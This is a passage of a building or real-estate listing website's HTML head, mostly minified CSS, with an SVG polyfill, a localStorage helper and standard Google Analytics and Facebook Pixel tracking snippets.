.header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--spaces-lg>*{padding:.78125rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._ml-auto{margin-left:auto}._mr-ms{margin-right:.625rem}._mt-def{margin-top:1.25rem}._ml-lg{margin-left:1.5625rem}._pt-mg{padding-top:2.5rem}._text-right{text-align:right}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}}@media only screen and (min-width:481px){html{font-size:13px}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){html{font-size:14px}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.media-card--builder{max-width:680px}}@media only screen and (min-width:1025px){html{font-size:15px}.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){html{font-size:16px}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (min-width:1441px){.slider--builder-media-cards{max-width:100%}}@media only screen and (max-width:1024px){::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:horizontal{height:3px}::-webkit-scrollbar-thumb{background-color:#80868e;border-radius:10px}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>


<link rel="preload" href="/Media/fonts/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<l.length;){var g=l[c],h=g.parentNode;if(h&&/svg/i.test(h.nodeName)){var i=g.getAttribute("xlink:href");if(e&&(!f.validate||f.validate(i,h,g))){h.removeChild(g);var m=i.split("#"),n=m.shift(),o=m.join("#");if(n.length){var p=j[n];p||(p=j[n]=new XMLHttpRequest,p.open("GET",n),p.send(),p._embeds=[]),p._embeds.push({svg:h,id:o}),b(p)}else a(h,document.getElementById(o))}}else++c}k(d,67)}var e,f=Object(c),g=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,h=/\bAppleWebKit\/(\d+)\b/,i=/\bEdge\/12\.(\d+)\b/;e="polyfill"in f?f.polyfill:g.test(navigator.userAgent)||(navigator.userAgent.match(i)||[])[1]<10547||(navigator.userAgent.match(h)||[])[1]<537;var j={},k=window.requestAnimationFrame||setTimeout,l=document.getElementsByTagName("use");e&&d()}return c});
	;(function(){document.addEventListener("DOMContentLoaded",function(){svg4everybody()})})();</script>
<script>"use strict";!function(o){o.localStorageSupport=function(t){try{return o.localStorage.setItem(t,t),o.localStorage.removeItem(t),!0}catch(t){return!1}}("test-key"),o.localStorageWrite=function(t,e){try{o.localStorage.setItem(t,e)}catch(t){console.warn("localStorageWrite"),console.warn(t)}}}(window);</script>
                    <meta name="google-site-verification" content="fWDOtzWdwI0lPfTS7JENachrmBug3xr0KIyIPH07BSM" />                    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61996444-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61996444-1');
</script>                    <meta name="yandex-verification" content="2d0337ae31c1ccea" />                    <!-- Facebook Pixel Code -->
<script>
setTimeout(function(){
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '799035020837568');
  fbq('track', 'PageView');
}, 2200);
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=799035020837568&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->                    <meta name="facebook-domain-verification" content="dy6glhk8wu3r5dby7jv65gbh7c3mk0" />                <style>button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.svgi--logo-icon{stroke:#ffd200;stroke-width:3px;fill:#fff!important;fill-rule:evenodd}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi.svgi--map-marker{height:2em}.button:disabled{opacity:.6}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--link{max-width:100%;padding:6px 0;background-color:transparent;color:rgba(19,52,127,.7);line-height:1}.button--link .button__text{display:inline;border-bottom:1px solid rgba(19,52,127,.5);text-align:left}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--filter{font-size:1rem}.button--filter .button__svgi{width:2.08333em;height:2rem;fill:#305be4}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__item .control{margin:0;padding:.4375rem .9375rem}.select-box__item .control .control__field:checked~.control__text{font-weight:700}.select-box__item .control--radio .control__icon{display:none!important}.select-box__item .control--radio .control__text{padding-left:0!important}.select-box__item.is-disabled.is-active{opacity:1}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.confirm{display:block;width:100%;padding:1.5rem}.confirm__heading{display:block;margin-bottom:1.375rem}.confirm__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-align:center;text-transform:uppercase}.confirm__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.confirm--building-card{max-width:calc(100% - 1.875rem);margin:0;background-color:#fff;-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transform-origin:center;transform-origin:center}.label{position:relative;display:block;padding:6px 10px;text-decoration:none}.label__text{display:block;color:#48494a;font-size:10px;font-weight:700;text-align:center;text-transform:uppercase}.label--building-card{max-width:170px;background-color:#ffc600}.label--building-card:after{content:"";position:absolute;top:100%;left:0;z-index:1;display:block;width:0;height:0;border-width:3px;border-style:solid;border-color:#ffc600 transparent transparent #ffc600}.flex-fix__cell{width:100%}.flex-fix--building-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.form{position:relative;display:block}.form--filter .control{width:100%}.form--filter .control__field{padding:.625rem .9375rem;color:#a2a2a2;font-size:12px}.form--filter .control--checkbox .control__text,.form--filter .control--radio .control__text{font-size:12px}.form--filter .select-box__checked{color:#a2a2a2;font-size:12px}.control{position:relative}.control__label{display:inline-block;margin-bottom:10px}.control__field,.control__label{color:#48494a;font-size:14px;font-weight:400}.control__field{display:block;width:100%;min-width:0;height:45px;padding:.625rem 1.25rem;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);line-height:1.15;outline:none}.control__field::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.control__field:-ms-input-placeholder,.control__field::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.control--input .control__field{background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.control--checkbox,.control--radio{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;margin:.4375rem 0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.control--checkbox .control__field,.control--radio .control__field{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}.control--radio .control__field:checked~.control__icon{border-color:#e2e6e8;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.control--checkbox .control__icon,.control--radio .control__icon{-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:22px;height:22px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.control--checkbox .control__icon:after,.control--radio .control__icon:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto;-webkit-transform-origin:center;transform-origin:center}.control--checkbox .control__icon+.control__text,.control--radio .control__icon+.control__text{padding-left:10px}.control--checkbox .control__text,.control--radio .control__text{font-size:14px;overflow:hidden;text-overflow:ellipsis}.control--checkbox .control__icon:after{top:-3px;width:12px;height:6px;border-style:solid;border-width:1px;border-color:transparent transparent #8c9396 #8c9396;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}.control--radio .control__field:checked~.control__icon:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.control--radio .control__icon{border-radius:50%}.control--radio .control__icon:after{max-width:50%;max-height:50%;border-radius:inherit;background-color:#8c9396;-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.control--inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.control--inline .control__label{-ms-flex-negative:0;flex-shrink:0;margin-bottom:0;margin-right:10px}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__item.is-current .navbar__link{color:#80868e}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider--building-card{display:block;width:100%;height:100%}.slider--building-card .slider__item,.slider--building-card .slider__stage,.slider--building-card .slider__stage>div,.slider--building-card .slider__stage>div>div{height:100%}.slider--building-card .slider__item{overflow:hidden}.filter{position:relative;display:block;width:100%;padding:.875rem 0}.filter__button--clear .button__svgi{width:11px;height:11px;fill:#9b9fa7}.filter__button--submit [data-filter-results]:after{content:"(" attr(data-filter-results) ")";display:none;vertical-align:baseline;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.filter__block-desc{display:block;max-width:100%;margin-bottom:10px;color:#48494a;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-decoration:none;white-space:nowrap}.control-panel{position:relative;z-index:5;display:block}.control-panel__button--h2rem{height:2rem}.control-panel__heading{display:block;padding:1.25rem 0 1.875rem;background-color:#fafafa}.control-panel__current .button__text{font-size:.9rem}.control-panel__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.control-panel__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:2rem}.control-panel__button-container>div{padding-left:.625rem}.control-panel__button-container>div:first-child{padding-left:0}.control-panel__button-container .button__text{font-size:.75rem}.control-panel__body{display:block;border-top:1px solid #fff;background-color:#fafafa;max-height:0;opacity:0;overflow:hidden;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transform:scaleY(0);transform:scaleY(0)}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.building-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.building-card__heading{position:relative;display:block;width:100%;height:240px;overflow:hidden}.building-card__body{display:block;padding:.5rem 1.125rem}.building-card__footer{display:block;padding:.75rem 1.125rem .4375rem;border-top:1px solid 